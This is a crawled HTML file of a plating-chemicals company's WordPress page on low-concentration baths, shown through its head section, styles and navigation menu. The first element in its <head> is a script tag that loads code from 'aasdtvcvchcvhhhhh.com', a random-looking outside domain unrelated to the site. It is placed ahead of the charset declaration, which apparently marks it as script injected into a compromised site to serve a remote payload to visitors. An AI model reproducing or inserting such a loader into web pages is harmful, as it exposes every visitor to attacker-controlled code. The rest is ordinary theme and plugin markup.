

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plating.com/low-concentration-baths/
body_size: 16685
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
<title>Low Concentration Baths &#8211; Plating Resources, Inc. provides chrome plating chemicals and plating services.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel="alternate" type="application/rss+xml" title="Plating Resources, Inc. provides chrome plating chemicals and plating services. &raquo; Feed" href="https://plating.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plating Resources, Inc. provides chrome plating chemicals and plating services. &raquo; Comments Feed" href="https://plating.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plating.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplating.com%2Flow-concentration-baths%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plating.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplating.com%2Flow-concentration-baths%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://plating.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://plating.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://plating.com/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://plating.com/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://plating.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://plating.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://plating.com/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://plating.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://plating.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://plating.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plating.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.0" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://plating.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plating.com/wp-json/wp/v2/pages/583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plating.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://plating.com/low-concentration-baths/" />
<link rel='shortlink' href='https://plating.com/?p=583' />
<link rel="pingback" href="https://plating.com/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
	        a.site-title,
		.site-description {
			color: #0a0a0a;
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://plating.com/wp-content/uploads/2021/12/Group-282.png" sizes="32x32" />
<link rel="icon" href="https://plating.com/wp-content/uploads/2021/12/Group-282.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plating.com/wp-content/uploads/2021/12/Group-282.png" />
<meta name="msapplication-TileImage" content="https://plating.com/wp-content/uploads/2021/12/Group-282.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			header#masthead .container {
    max-width: 1480px;
}
header#masthead .container a.nav-link {
    top: 0 !important;
    font-size: 14px !important;
}
#masthead nav {
    align-items: center !important;
}

@media screen and (min-width: 1200px) and (max-width: 1460px){

header#masthead .container a.nav-link {
    font-size: 11px !important;
    font-weight: 500 !important;
    padding: 0 7px !important;
}
header#masthead .navbar-brand {
    width: 18%;
}
header#masthead .menu_btn a {
    width: 90px;
}
header#masthead div#main-nav {
    justify-content: flex-end !important;
    align-items: center !important;
}
header#masthead div#main-nav ul.navbar-nav {
    align-items: center;
}
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1647451994072{background-color: #010080 !important;}.vc_custom_1647451994072{background-color: #010080 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//plating.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-fullwidth page-template-fullwidth-php page page-id-583 wp-theme-wp-bootstrap-starter ally-default wpb-js-composer js-comp-ver-8.4.1 vc_responsive">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header navbar-static-top navbar-light" role="banner">
        <div class="container">
			<div class="top_bar"><p>Plating Resources, Inc.</p></div>
<!-- 			<div class="login_btn">
				<a href="#">LOGIN</a>
			</div> -->
            <nav class="navbar navbar-expand-xl p-0">
                <div class="navbar-brand">
                                            <a href="https://plating.com/">
                            <img src="http://plating.com/wp-content/uploads/2021/12/Group-4.png" alt="Plating Resources, Inc. provides chrome plating chemicals and plating services.">
                        </a>
                    
                </div>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>

                <div id="main-nav" class="collapse navbar-collapse justify-content-end"><ul id="menu-menu-1" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 nav-item"><a title="Home" href="https://plating.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-216 nav-item"><a title="About Us" href="https://plating.com/about-us/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-216">About Us</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-216" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264 nav-item"><a title="History" href="http://plating.com/about-us/#history" class="dropdown-item">History</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706 nav-item"><a title="Our Mission" href="https://plating.com/our-mission/" class="dropdown-item">Our Mission</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a title="Meet Our Team" href="https://plating.com/meet-our-team/" class="dropdown-item">Meet Our Team</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695 nav-item"><a title="Articles" href="https://plating.com/articles/" class="dropdown-item">Articles</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-300 nav-item"><a title="Services" href="http://plating.com/services/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-300">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-300" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269 nav-item"><a title="Technical Assistance" href="http://plating.com/services/#consulting" class="dropdown-item">Technical Assistance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270 nav-item"><a title="Laboratory Services" href="http://plating.com/services/#laboratory_services" class="dropdown-item">Laboratory Services</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271 nav-item"><a title="Plating Systems" target="_blank" href="http://www.platingsystems.info/" class="dropdown-item">Plating Systems</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 nav-item"><a title="Operator Training" href="https://plating.com/operator-training/" class="dropdown-item">Operator Training</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803 nav-item"><a title="Engineered Equipment" href="https://plating.com/engineering-equipment/" class="dropdown-item">Engineered Equipment</a></li>
</ul>
</li>
